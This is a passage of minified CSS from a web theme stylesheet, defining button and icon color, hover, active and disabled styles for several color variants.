[fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-white.btn-dropdown,.show>.btn.btn-hover-light-white.dropdown-toggle{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-white.btn-dropdown i,.show>.btn.btn-hover-light-white.dropdown-toggle i{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.btn-clean{border:0!important}.btn.btn-link-white{border:0;padding:0!important;border-radius:0!important;color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white i{color:#fff}.btn.btn-link-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.dropdown-toggle:after{color:#fff}.btn.btn-link-white.focus:not(.btn-text),.btn.btn-link-white:focus:not(.btn-text),.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.focus:not(.btn-text) i,.btn.btn-link-white:focus:not(.btn-text) i,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-white.disabled,.btn.btn-link-white:disabled{color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.disabled i,.btn.btn-link-white:disabled i{color:#fff}.btn.btn-link-white.disabled .svg-icon svg g [fill],.btn.btn-link-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white.disabled .svg-icon svg:hover g [fill],.btn.btn-link-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.disabled.dropdown-toggle:after,.btn.btn-link-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-link-white:not(:disabled):not(.disabled).active,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-white.btn-dropdown,.show>.btn.btn-link-white.dropdown-toggle{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white:not(:disabled):not(.disabled).active i,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-white.btn-dropdown i,.show>.btn.btn-link-white.dropdown-toggle i{color:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-white.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-white.focus:not(.btn-text),.btn.btn-hover-white:focus:not(.btn-text),.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white.focus:not(.btn-text) i,.btn.btn-hover-white:focus:not(.btn-text) i,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-white.btn-dropdown,.show>.btn.btn-hover-white.dropdown-toggle{color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-white.btn-dropdown i,.show>.btn.btn-hover-white.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white.btn-clean{border:0!important}.btn.btn-hover-bg-white.focus:not(.btn-text),.btn.btn-hover-bg-white:focus:not(.btn-text),.btn.btn-hover-bg-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-white:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-white.btn-dropdown,.show>.btn.btn-hover-bg-white.dropdown-toggle{background-color:#fff!important;border-color:#fff!important}.btn.btn-bg-white,.btn.btn-bg-white.disabled,.btn.btn-bg-white:disabled{background-color:#fff;border-color:#fff}.btn.btn-white.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-white.btn-shadow-hover.focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-white.btn-shadow.focus:not(.btn-text),.btn.btn-white.btn-shadow:focus:not(.btn-text),.btn.btn-white.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-white.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-white.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-icon-white i,.btn.btn-text-white,.btn.btn-text-white.disabled,.btn.btn-text-white:disabled{color:#fff}.btn.btn-icon-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled i,.btn.btn-icon-white.dropdown-toggle:after,.btn.btn-icon-white:disabled i{color:#fff}.btn.btn-icon-white.disabled .svg-icon svg g [fill],.btn.btn-icon-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled.dropdown-toggle:after,.btn.btn-icon-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-icon-white.focus:not(.btn-text) i,.btn.btn-hover-icon-white:focus:not(.btn-text) i,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-white.focus:not(.btn-text),.btn.btn-hover-text-white:focus:not(.btn-text),.btn.btn-hover-text-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-white:not(:disabled):not(.disabled).active,.btn.btn-hover-text-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-white.btn-dropdown,.show>.btn.btn-hover-text-white.dropdown-toggle{color:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-white.btn-dropdown i,.show>.btn.btn-hover-icon-white.dropdown-toggle i{color:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-white.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-icon-primary i,.btn.btn-text-primary,.btn.btn-text-primary.disabled,.btn.btn-text-primary:disabled{color:#01a35a}.btn.btn-icon-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled i,.btn.btn-icon-primary.dropdown-toggle:after,.btn.btn-icon-primary:disabled i{color:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg g [fill],.btn.btn-icon-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled.dropdown-toggle:after,.btn.btn-icon-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-primary.focus:not(.btn-text) i,.btn.btn-hover-icon-primary:focus:not(.btn-text) i,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-primary.focus:not(.btn-text),.btn.btn-hover-text-primary:focus:not(.btn-text),.btn.btn-hover-text-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-primary.btn-dropdown,.show>.btn.btn-hover-text-primary.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-primary.btn-dropdown i,.show>.btn.btn-hover-icon-primary.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-secondary i,.btn.btn-text-secondary,.btn.btn-text-secondary.disabled,.btn.btn-text-secondary:disabled{color:#181c32}.btn.btn-icon-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled i,.btn.btn-icon-secondary.dropdown-toggle:after,.btn.btn-icon-secondary:disabled i{color:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled.dropdown-toggle:after,.btn.btn-icon-secondary:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-secondary.focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-secondary.focus:not(.btn-text),.btn.btn-hover-text-secondary:focus:not(.btn-text),.btn.btn-hover-text-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-secondary.btn-dropdown,.show>.btn.btn-hover-text-secondary.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-secondary.btn-dropdown i,.show>.btn.btn-hover-icon-secondary.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-secondary.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-success i,.btn.btn-text-success,.btn.btn-text-success.disabled,.btn.btn-text-success:disabled{color:#01a35a}.btn.btn-icon-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled i,.btn.btn-icon-success.dropdown-toggle:after,.btn.btn-icon-success:disabled i{color:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg g [fill],.btn.btn-icon-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled.dropdown-toggle:after,.btn.btn-icon-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-success.focus:not(.btn-text) i,.btn.btn-hover-icon-success:focus:not(.btn-text) i,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-success.focus:not(.btn-text),.btn.btn-hover-text-success:focus:not(.btn-text),.btn.btn-hover-text-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-success:not(:disabled):not(.disabled).active,.btn.btn-hover-text-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-success.btn-dropdown,.show>.btn.btn-hover-text-success.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-success.btn-dropdown i,.show>.btn.btn-hover-icon-success.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-info i,.btn.btn-text-info,.btn.btn-text-info.disabled,.btn.btn-text-info:disabled{color:#8950fc}.btn.btn-icon-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled i,.btn.btn-icon-info.dropdown-toggle:after,.btn.btn-icon-info:disabled i{color:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg g [fill],.btn.btn-icon-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled.dropdown-toggle:after,.btn.btn-icon-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-icon-info.focus:not(.btn-text) i,.btn.btn-hover-icon-info:focus:not(.btn-text) i,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-info.focus:not(.btn-text),.btn.btn-hover-text-info:focus:not(.btn-text),.btn.btn-hover-text-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-info:not(:disabled):not(.disabled).active,.btn.btn-hover-text-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-info.btn-dropdown,.show>.btn.btn-hover-text-info.dropdown-toggle{color:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-info.btn-dropdown i,.show>.btn.btn-hover-icon-info.dropdown-toggle i{color:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc!important}.btn.btn-icon-warning i,.btn.btn-text-warning,.btn.btn-text-warning.disabled,.btn.btn-text-warning:disabled{color:#ffa800}.btn.btn-icon-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled i,.btn.btn-icon-warning.dropdown-toggle:after,.btn.btn-icon-warning:disabled i{color:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg g [fill],.btn.btn-icon-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-warning:disabled 